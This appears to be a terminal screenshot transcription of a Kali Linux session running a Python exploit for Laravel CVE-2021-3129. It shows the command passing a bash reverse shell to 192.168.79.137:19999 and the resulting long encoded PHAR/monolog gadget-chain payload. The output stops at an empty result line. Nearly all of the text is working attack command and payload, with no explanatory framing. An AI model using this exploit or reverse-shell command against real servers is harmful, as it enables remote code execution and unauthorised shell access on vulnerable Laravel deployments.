 ┌──(kali㉿kali)-[~/phpggc]
└─$ python Laravel_CVE-2021-3129_EXP.py "system('bash -i >& /dev/tcp/192.168.79.137/19999 0>&1 ');"
[*] Try to use monolog_rce5 for exploitation.
[+]exploit:
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=0
4=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=6F=00=74=00=41=00=67=00=41=00=41=00=41=00=51=00=41=00=41=00=
00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=44=00=33=00=41=00=51=00=41=00=41=00=54=00=7A=00=6F=00=30=00=4D
=44=00=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=0
7=00=4E=00=68=00=63=00=33=00=52=00=70=00=62=00=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=00=75=00=5A=00=30=00=4A=00=79=00=62=00=
00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67
=42=00=6C=00=64=00=6D=00=56=00=75=00=64=00=48=00=4D=00=69=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=0
6=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=00=6E=00=56=00=7A=00=58=00=45=00=52=00=70=00=63=00=33=00=42=00=68=00=64=00=47=00=
00=6F=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4D=00=54=00=59=00=36=00=49=00=67=00=41=00=71=00=41=00=48=00=46
=31=00=5A=00=58=00=56=00=6C=00=55=00=6D=00=56=00=7A=00=62=00=32=00=78=00=32=00=5A=00=58=00=49=00=69=00=4F=00=32=00=45=00=36=00=4D=00=6A=00=70=0
7=00=61=00=54=00=6F=00=77=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=
00=54=00=47=00=39=00=68=00=5A=00=47=00=56=00=79=00=58=00=45=00=56=00=32=00=59=00=57=00=78=00=4D=00=62=00=32=00=46=00=6B=00=5A=00=58=00=49=00=69
=4F=00=6A=00=41=00=36=00=65=00=33=00=31=00=70=00=4F=00=6A=00=45=00=37=00=63=00=7A=00=6F=00=30=00=4F=00=69=00=4A=00=73=00=62=00=32=00=46=00=6B=0
9=00=6A=00=74=00=39=00=66=00=58=00=4D=00=36=00=4F=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=5A=00=58=00=5A=00=6C=00=62=00=6E=00=51=00=69=00=
00=30=00=38=00=36=00=4D=00=7A=00=67=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51
=6E=00=4A=00=76=00=59=00=57=00=52=00=6A=00=59=00=58=00=4E=00=30=00=61=00=57=00=35=00=6E=00=58=00=45=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=0
2=00=46=00=7A=00=64=00=45=00=56=00=32=00=5A=00=57=00=35=00=30=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=45=00=77=00=4F=00=
00=4A=00=6A=00=62=00=32=00=35=00=75=00=5A=00=57=00=4E=00=30=00=61=00=57=00=39=00=75=00=49=00=6A=00=74=00=50=00=4F=00=6A=00=4D=00=79=00=4F=00=69
=4A=00=4E=00=62=00=32=00=4E=00=72=00=5A=00=58=00=4A=00=35=00=58=00=45=00=64=00=6C=00=62=00=6D=00=56=00=79=00=59=00=58=00=52=00=76=00=63=00=6C=0
8=00=4E=00=62=00=32=00=4E=00=72=00=52=00=47=00=56=00=6D=00=61=00=57=00=35=00=70=00=64=00=47=00=6C=00=76=00=62=00=69=00=49=00=36=00=4D=00=6A=00=
00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6A=00=62=00=32=00=35=00=6D=00=61=00=57=00=63=00=69=00=4F=00=30=00=38
=36=00=4D=00=7A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=63=00=52=00=32=00=56=00=75=00=5A=00=58=00=4A=0
8=00=64=00=47=00=39=00=79=00=58=00=45=00=31=00=76=00=59=00=32=00=74=00=44=00=62=00=32=00=35=00=6D=00=61=00=57=00=64=00=31=00=63=00=6D=00=46=00=
00=61=00=57=00=39=00=75=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=63=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=35=00=68
=62=00=57=00=55=00=69=00=4F=00=33=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=59=00=57=00=4A=00=6A=00=5A=00=47=00=56=00=6D=00=5A=00=79=00=49=00=37=0
6=00=58=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=41=00=43=00=6F=00=41=00=59=00=32=00=39=00=6B=00=5A=00=53=00=49=00=37=00=63=00=7A=00=6F=00=33=00=
00=6A=00=6F=00=69=00=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=63=00=33=00=6C=00=7A=00=64=00=47=00=56=00=74=00=4B=00=43=00=64=00=69=00=59
=58=00=4E=00=6F=00=49=00=43=00=31=00=70=00=49=00=44=00=34=00=6D=00=49=00=43=00=39=00=6B=00=5A=00=58=00=59=00=76=00=64=00=47=00=4E=00=77=00=4C=0
A=00=45=00=35=00=4D=00=69=00=34=00=78=00=4E=00=6A=00=67=00=75=00=4E=00=7A=00=6B=00=75=00=4D=00=54=00=4D=00=33=00=4C=00=7A=00=45=00=35=00=4F=00=
00=6B=00=35=00=49=00=44=00=41=00=2B=00=4A=00=6A=00=45=00=67=00=4A=00=79=00=6B=00=37=00=49=00=47=00=56=00=34=00=61=00=58=00=51=00=37=00=49=00=44
=38=00=2B=00=49=00=6A=00=74=00=39=00=66=00=58=00=30=00=49=00=41=00=41=00=41=00=41=00=64=00=47=00=56=00=7A=00=64=00=43=00=35=00=30=00=65=00=48=0
1=00=45=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=41=00=4D=00=66=00=6E=00=2F=00=59=00=70=00=41=00=
00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=42=00=30=00=5A=00=58=00=4E=00=30=00=43=00=69=00=33=00=44=00=45=00=46=00=78=00=69=00=7A=00=38=00=5A
=50=00=73=00=67=00=43=00=6C=00=4F=00=30=00=73=00=38=00=74=00=78=00=68=00=4F=00=52=00=70=00=73=00=43=00=41=00=41=00=41=00=41=00=52=00=30=00=4A=0
E=00=51=00=67=00=3D=00=3D=00a
[*] Result: